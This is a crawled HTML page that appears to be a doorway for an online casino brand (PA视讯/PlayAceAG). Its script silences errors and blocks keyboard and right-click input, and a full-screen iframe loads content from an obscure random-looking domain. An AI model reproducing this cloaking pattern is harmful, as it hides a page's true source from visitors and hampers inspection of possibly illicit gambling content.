

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 326
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>中国·PA视讯(集团)官方网站-PlayAceAG旗舰</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=9' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>